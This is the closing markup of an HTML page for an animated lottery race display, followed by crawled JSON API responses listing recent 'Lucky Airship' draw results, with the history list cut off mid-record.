					<div class="footer2_2" id="stat2_3">0</div>
					<div class="footer2_2" id="stat2_4">0</div>
					<div class="footer2_2" id="stat2_5">0</div>
				</div>
			</div>

			<div class="flashlight">
			</div>

		</div>
		<div class="soundbox">
			<audio src="sound/running.mp3" id="running" loop="loop"></audio>
			<audio src="sound/kaisound.mp3" id="kaisound"></audio>
			<audio src="sound/cuttime.mp3" id="cuttime"></audio>
			<audio src="sound/empt.mp3" id="empt"></audio>
		</div>

		<br>
		<button onClick='startcountdown (2); showcurrentresult ("5,6,3,4,8,7,9,10,2,1");' style="font-size: 40px;display: none;">Countdown</button>&nbsp;&nbsp;
		<button onClick='midgame()' style="font-size: 40px;display: none;">Mid Racing</button>&nbsp;&nbsp;
		<button onClick='finishgame("10,1,3,9,8,7,4,5,2,6",30);' style="font-size: 40px;display: none;">Finish game (result out)</button>&nbsp;&nbsp;
		<button onClick='resultpage("10,1,3,9,8,7,4,5,2,6");' style="font-size: 40px;display: none;">Result page</button>&nbsp;&nbsp;
		<button onClick='showcurrentresult("5,6,3,4,8,7,9,10,2,1");' style="font-size: 40px;display: none;">Change top result</button>&nbsp;&nbsp;

		<script src="js/vendor/jquery-1.11.2.min.js"></script>
		<script src="js/greensock/TweenMax.min.js"></script>
		<script src="js/plugins.js"></script>
		<script src="js/main.js"></script>

		<!--<script type="text/javascript">
			$(window).load(function() {
				$('#status').fadeOut();
				$('#preloader').delay(350).fadeOut('slow');
				$('body').delay(350).css({
					'overflow': 'visible'
				});
			})
		</script>-->

	</body>

</html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getLotteryPksInfo.do?issue=&lotCode=10057
body_size: 299
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"serverTime":"2025-11-28 05:38:41","lotCode":10057,"lotName":"幸运飞艇","iconUrl":"","totalCount":180,"shelves":0,"groupCode":1,"frequency":"","lotteryStatus":0,"category":"","hot":0,"index":100,"preDrawCode":"04,09,01,08,06,10,07,02,03,05","drawCount":180,"preDrawDate":"2025-11-27","preDrawTime":"2025-11-28 04:04:00","drawTime":"2025-11-28 13:09:00","preDrawIssue":20251127180,"drawIssue":20251128001,"firstNum":4,"secondNum":9,"thirdNum":1,"fourthNum":8,"fifthNum":6,"sixthNum":10,"seventhNum":7,"eighthNum":2,"ninthNum":3,"tenthNum":5,"sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksHistoryList.do?date=&lotCode=10057
body_size: 4506
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"preDrawTime":"2025-11-28 04:04:00","preDrawIssue":20251127180,"preDrawCode":"04,09,01,08,06,10,07,02,03,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-28 03:59:00","preDrawIssue":20251127179,"preDrawCode":"06,05,08,10,07,03,04,09,01,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-28 03:54:00","preDrawIssue":20251127178,"preDrawCode":"09,06,08,04,05,03,10,07,02,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-28 03:49:00","preDrawIssue":20251127177,"preDrawCode":"05,10,02,06,07,04,03,08,09,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-28 03:44:00","preDrawIssue":20251127176,"preDrawCode":"05,02,04,10,06,07,03,09,08,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-28 03:39:00","preDrawIssue":20251127175,"preDrawCode":"07,10,01,03,08,06,04,02,05,09","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-28 03:34:00","preDrawIssue":20251127174,"preDrawCode":"07,09,02,03,10,06,01,05,04,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-28 03:29:00","preDrawIssue":20251127173,"preDrawCode":"06,10,09,02,04,05,01,08,03,07","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-28 03:24:00","preDrawIssue":20251127172,"preDrawCode":"07,10,09,05,03,04,01,02,08,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-28 03:19:00","preDrawIssue":20251127171,"preDrawCode":"02,07,04,10,01,09,05,06,08,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-28 03:14:00","preDrawIssue":20251127170,"preDrawCode":"03,08,10,05,07,02,04,01,09,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-28 03:09:00","preDrawIssue":20251127169,"preDrawCode":"09,04,03,10,08,01,07,05,06,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-28 03:04:00","preDrawIssue":20251127168,"preDrawCode":"03,04,02,06,01,07,05,08,10,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-28 02:59:00","preDrawIssue":20251127167,"preDrawCode":"09,04,10,05,01,07,08,06,02,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-28 02:54:00","preDrawIssue":20251127166,"preDrawCode":"10,05,06,04,08,07,03,01,02,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-28 02:49:00","preDrawIssue":20251127165,"preDrawCode":"05,07,08,04,06,03,02,10,01,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-28 02:44:00","preDrawIssue":20251127164,"preDrawCode":"02,10,07,05,01,06,08,04,09,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-28 02:39:00","preDrawIssue":20251127163,"preDrawCode":"09,10,01,05,07,02,03,06,08,04","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-28 02:34:00","preDrawIssue":20251127162,"preDrawCode":"08,10,04,09,01,07,02,03,05,06","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-28 02:29:00","preDrawIssue":20251127161,"preDrawCode":"04,10,01,05,02,09,08,07,06,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-28 02:24:00","preDrawIssue":20251127160,"preDrawCode":"05,10,04,08,09,01,06,03,07,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-28 02:19:00","preDrawIssue":20251127159,"preDrawCode":"08,10,01,06,02,03,09,04,05,07","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-28 02:14:00","preDrawIssue":20251127158,"preDrawCode":"08,01,07,09,04,05,10,03,02,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-28 02:09:00","preDrawIssue":20251127157,"preDrawCode":"05,02,10,04,09,08,07,01,06,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-28 02:04:00","preDrawIssue":20251127156,"preDrawCode":"06,03,08,02,07,05,01,10,04,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-28 01:59:00","preDrawIssue":20251127155,"preDrawCode":"06,04,08,05,07,03,02,09,10,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-28 01:54:00","preDrawIssue":20251127154,"preDrawCode":"05,01,03,10,06,09,08,02,04,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-28 01:49:00","preDrawIssue":20251127153,"preDrawCode":"03,10,02,08,04,06,09,05,01,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-28 01:44:00","preDrawIssue":20251127152,"preDrawCode":"01,04,03,05,06,02,10,09,08,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-28 01:39:00","preDrawIssue":20251127151,"preDrawCode":"02,01,07,03,06,08,10,05,04,09","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-28 01:34:00","preDrawIssue":20251127150,"preDrawCode":"09,05,01,03,10,07,06,08,02,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-28 01:29:00","preDrawIssue":20251127149,"preDrawCode":"01,10,03,05,06,02,07,04,09,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-28 01:24:00","preDrawIssue":20251127148,"preDrawCode":"05,10,02,07,09,04,03,06,08,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-28 01:19:00","preDrawIssue":20251127147,"preDrawCode":"05,02,01,09,08,06,04,03,10,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-28 01:14:00","preDrawIssue":20251127146,"preDrawCode":"05,06,09,01,04,07,02,10,03,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-28 01:09:00","preDrawIssue":20251127145,"preDrawCode":"01,04,02,03,06,10,08,09,07,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-28 01:04:00","preDrawIssue":20251127144,"preDrawCode":"04,01,07,02,09,05,08,10,03,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-28 00:59:00","preDrawIssue":20251127143,"preDrawCode":"01,09,07,02,08,05,10,06,04,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-28 00:54:00","preDrawIssue":20251127142,"preDrawCode":"08,06,09,07,01,04,03,05,10,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-28 00:49:00","preDrawIssue":20251127141,"preDrawCode":"08,09,05,04,06,07,01,10,03,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-28 00:44:00","preDrawIssue":20251127140,"preDrawCode":"02,06,09,03,08,04,01,05,10,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-28 00:39:00","preDrawIssue":20251127139,"preDrawCode":"06,02,03,05,08,07,04,10,01,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-28 00:34:00","preDrawIssue":20251127138,"preDrawCode":"05,02,06,07,08,04,03,10,01,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-28 00:29:00","preDrawIssue":20251127137,"preDrawCode":"02,10,06,07,03,05,01,08,09,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-28 00:24:00","preDrawIssue":20251127136,"preDrawCode":"03,05,09,01,08,02,10,06,04,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-28 00:19:00","preDrawIssue":20251127135,"preDrawCode":"01,06,02,09,10,08,04,07,03,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-28 00:14:00","preDrawIssue":20251127134,"preDrawCode":"07,01,04,08,09,02,06,10,05,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-28 00:09:00","preDrawIssue":20251127133,"preDrawCode":"03,05,06,02,08,09,07,10,01,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-28 00:04:00","preDrawIssue":20251127132,"preDrawCode":"08,06,01,05,10,07,03,04,09,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-27 23:59:00","preDrawIssue":20251127131,"preDrawCode":"08,02,05,09,07,03,04,10,01,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-27 23:54:00","preDrawIssue":20251127130,"preDrawCode":"08,05,09,10,02,06,07,04,01,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-27 23:49:00","preDrawIssue":20251127129,"preDrawCode":"07,04,02,06,09,05,08,01,03,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-27 23:44:00","preDrawIssue":20251127128,"preDrawCode":"09,10,07,03,02,05,01,04,08,06","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-27 23:39:00","preDrawIssue":20251127127,"preDrawCode":"04,07,10,06,09,05,08,01,02,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-27 23:34:00","preDrawIssue":20251127126,"preDrawCode":"03,09,10,07,08,01,02,05,04,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-27 23:29:00","preDrawIssue":20251127125,"preDrawCode":"01,03,02,10,09,06,04,07,05,08","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-27 23:24:00","preDrawIssue":20251127124,"preDrawCode":"08,10,07,02,09,01,06,04,03,05","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-27 23:19:00","preDrawIssue":20251127123,"preDrawCode":"09,04,05,08,06,03,07,01,10,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-27 23:14:00","preDrawIssue":20251127122,"preDrawCode":"09,03,10,01,07,05,02,08,04,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-27 23:09:00","preDrawIssue":20251127121,"preDrawCode":"02,04,03,07,01,05,09,10,06,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-27 23:04:00","preDrawIssue":20251127120,"preDrawCode":"02,10,07,05,01,09,03,04,08,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-27 22:59:00","preDrawIssue":20251127119,"preDrawCode":"02,04,05,10,06,07,09,01,08,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-27 22:54:00","preDrawIssue":20251127118,"preDrawCode":"09,07,01,02,10,06,03,04,08,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-27 22:49:00","preDrawIssue":20251127117,"preDrawCode":"03,06,08,02,09,07,04,10,01,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-27 22:44:00","preDrawIssue":20251127116,"preDrawCode":"02,10,04,08,06,01,07,05,03,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-27 22:39:00","preDrawIssue":20251127115,"preDrawCode":"01,07,06,04,03,09,10,08,05,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-27 22:34:00","preDrawIssue":20251127114,"preDrawCode":"10,03,08,06,04,02,09,05,07,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-27 22:29:00","preDrawIssue":20251127113,"preDrawCode":"09,02,10,07,01,05,08,06,04,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-27 22:24:00","preDrawIssue":20251127112,"preDrawCode":"04,03,08,10,01,07,09,05,06,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-27 22:19:00","preDrawIssue":20251127111,"preDrawCode":"01,06,10,08,09,05,02,03,04,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-27 22:14:00","preDrawIssue":20251127110,"preDrawCode":"05,02,06,07,01,09,03,04,08,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-27 22:09:00","preDrawIssue":20251127109,"preDrawCode":"08,02,05,03,01,10,09,07,04,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-27 22:04:00","preDrawIssue":20251127108,"preDrawCode":"08,07,02,05,04,10,06,01,03,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-27 21:59:00","preDrawIssue":20251127107,"preDrawCode":"08,07,02,01,09,05,06,03,04,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-27 21:54:00","preDrawIssue":20251127106,"preDrawCode":"04,07,02,10,06,03,09,05,08,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-27 21:49:00","preDrawIssue":20251127105,"preDrawCode":"01,05,03,10,07,02,09,08,06,04","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-27 21:44:00","preDrawIssue":20251127104,"preDrawCode":"09,02,01,05,08,03,04,07,06,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-27 21:39:00","preDrawIssue":20251127103,"preDrawCode":"04,06,10,08,01,05,02,07,03,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-27 21:34:00","preDrawIssue":20251127102,"preDrawCode":"05,01,07,10,06,02,09,04,03,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-27 21:29:00","preDrawIssue":20251127101,"preDrawCode":"10,01,06,03,02,05,08,09,04,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-27 21:24:00","preDrawIssue":20251127100,"preDrawCode":"04,03,02,08,07,10,09,05,01,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-27 21:19:00","preDrawIssue":20251127099,"preDrawCode":"10,06,09,04,05,08,01,03,07,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-27 21:14:00","preDrawIssue":20251127098,"preDrawCode":"05,06,04,09,10,08,07,01,02,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-27 21:09:00","preDrawIssue":20251127097,"preDrawCode":"03,01,06,08,05,04,09,07,02,10","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-27 21:04:00","preDrawIssue":20251127096,"preDrawCode":"07,04,09,05,02,10,08,01,06,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-27 20:59:00","preDrawIssue":20251127095,"preDrawCode":"03,10,05,07,09,08,04,01,02,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-27 20:54:00","preDrawIssue":20251127094,"preDrawCode":"10,02,08,09,04,06,01,03,07,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-27 20:49:00","preDrawIssue":20251127093,"preDrawCode":"10,09,06,07,01,03,05,08,04,02","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-27 20:44:00","preDrawIssue":20251127092,"preDrawCode":"07,02,04,08,05,10,09,06,03,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-27 20:39:00","preDrawIssue":20251127091,"preDrawCode":"04,03,07,05,02,06,08,10,01,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-27 20:34:00","preDrawIssue":20251127090,"preDrawCode":"01,06,09,08,03,07,10,02,05,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-27 20:29:00","preDrawIssue":20251127089,"preDrawCode":"09,02,03,05,08,10,01,04,06,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-27 20:24:00","preDrawIssue":20251127088,"preDrawCode":"02,10,09,06,05,04,03,01,07,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-27 